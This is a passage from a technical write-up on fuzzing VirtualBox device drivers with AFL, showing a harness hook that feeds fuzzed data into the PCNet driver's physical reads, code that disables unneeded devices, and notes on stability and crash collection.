PDMDEV_ASSERT_DEVINS(pDevIns);

PVM pVM = pDevIns->Internal.s.pVMR3;

LogFlow(("pdmR3DevHlp_PhysRead: caller='%s'/%d: GCPhys=%RGp pvBuf=%p cbRead=%#x\n",

pDevIns->pReg->szName, pDevIns->iInstance, GCPhys, pvBuf, cbRead));

/* Change this for the fuzzed driver */

if (!strcmp(pDevIns->pReg->szName, "pcnet")) {

FuzzedDataProvider *pfdp = (FuzzedDataProvider *) pDevIns->pReg->pfnGetFDP(pDevIns);

if (pfdp && pfdp->remaining_bytes() >= cbRead) {

pfdp->ConsumeData(pvBuf, cbRead);

return VINF_SUCCESS;

}

}

Using out/linux.amd64/release/bin/VBoxNetAdpCtl, we can add our network adapter and start fuzzing in persistent mode. However, even when we can reach more than 10k executions per second, we still have some work to do about the stability.

Unfortunately, none of these methods described here worked, as we were not able to use LTO instrumentation. We guess that’s because the device drivers module was dynamically loaded, therefore partially disabling instrumentation was not possible nor was possible to identify unstable edges. The instability is caused by not properly resetting the driver’s state, and because we are running the whole VM, there are many things under the hood which are not easy to influence, such as internal locks or VMM.

One of the improvements is already contained in the harness, as we can discard the coverage before we start fuzzing and enable it only for a short fuzzing block.

Additionally, we can disable the instantiation of all devices which we are not currently fuzzing. The relevant code is inside src/VBox/VMM/VMMR3/PDMDevice.cpp, implementing the init completion routine through pdmR3DevInit. For the PCNet driver, at least the pci, VMMDev, and pcnet modules must be enabled. Therefore, we can skip the initialization for the rest.

/*

*

* Instantiate the devices.

*

*/

for (i = 0; i < cDevs; i++)

{

PDMDEVREGR3 const * const pReg = paDevs[i].pDev->pReg;

// if (!strcmp(pReg->szName, "pci")) {continue;}

if (!strcmp(pReg->szName, "ich9pci")) {continue;}

if (!strcmp(pReg->szName, "pcarch")) {continue;}

if (!strcmp(pReg->szName, "pcbios")) {continue;}

if (!strcmp(pReg->szName, "ioapic")) {continue;}

if (!strcmp(pReg->szName, "pckbd")) {continue;}

if (!strcmp(pReg->szName, "piix3ide")) {continue;}

if (!strcmp(pReg->szName, "i8254")) {continue;}

if (!strcmp(pReg->szName, "i8259")) {continue;}

if (!strcmp(pReg->szName, "hpet")) {continue;}

if (!strcmp(pReg->szName, "smc")) {continue;}

if (!strcmp(pReg->szName, "flash")) {continue;}

if (!strcmp(pReg->szName, "efi")) {continue;}

if (!strcmp(pReg->szName, "mc146818")) {continue;}

if (!strcmp(pReg->szName, "vga")) {continue;}

// if (!strcmp(pReg->szName, "VMMDev")) {continue;}

// if (!strcmp(pReg->szName, "pcnet")) {continue;}

if (!strcmp(pReg->szName, "e1000")) {continue;}

if (!strcmp(pReg->szName, "virtio-net")) {continue;}

// if (!strcmp(pReg->szName, "IntNetIP")) {continue;}

if (!strcmp(pReg->szName, "ichac97")) {continue;}

if (!strcmp(pReg->szName, "sb16")) {continue;}

if (!strcmp(pReg->szName, "hda")) {continue;}

if (!strcmp(pReg->szName, "usb-ohci")) {continue;}

if (!strcmp(pReg->szName, "acpi")) {continue;}

if (!strcmp(pReg->szName, "8237A")) {continue;}

if (!strcmp(pReg->szName, "i82078")) {continue;}

if (!strcmp(pReg->szName, "serial")) {continue;}

if (!strcmp(pReg->szName, "oxpcie958uart")) {continue;}

if (!strcmp(pReg->szName, "parallel")) {continue;}

if (!strcmp(pReg->szName, "ahci")) {continue;}

if (!strcmp(pReg->szName, "buslogic")) {continue;}

if (!strcmp(pReg->szName, "pcibridge")) {continue;}

if (!strcmp(pReg->szName, "ich9pcibridge")) {continue;}

if (!strcmp(pReg->szName, "lsilogicscsi")) {continue;}

if (!strcmp(pReg->szName, "lsilogicsas")) {continue;}

if (!strcmp(pReg->szName, "virtio-scsi")) {continue;}

if (!strcmp(pReg->szName, "GIMDev")) {continue;}

if (!strcmp(pReg->szName, "lpc")) {continue;}

/*

* Gather a bit of config.

*/

/* trusted */

The most significant issue is that minimizing our test cases is not an option when the stability is low (the percentage depends on the drivers we fuzz). If we cannot reproduce the crash, we can at least intercept it and analyze it afterward in gdb.

We ran AFL in debug mode as a workaround, which yields a core file after every crash. Before running the fuzzer, this behavior can be enabled by:

$ export AFL_DEBUG=1

$ ulimit -c unlimited

We presented one of the possible approaches to fuzzing VirtualBox device drivers. We hope it contributes to a better understanding of VirtualBox internals. For inspiration, I’ll leave you with the quote from doc/VBox-CodingGuidelines.cpp:

* (2) "A really advanced hacker comes to understand the true inner workings of

* the machine - he sees through the language he's working in and glimpses

* the secret functioning of the binary code - becomes a Ba'al Shem of

* sorts." (Neal Stephenson "Snow Crash")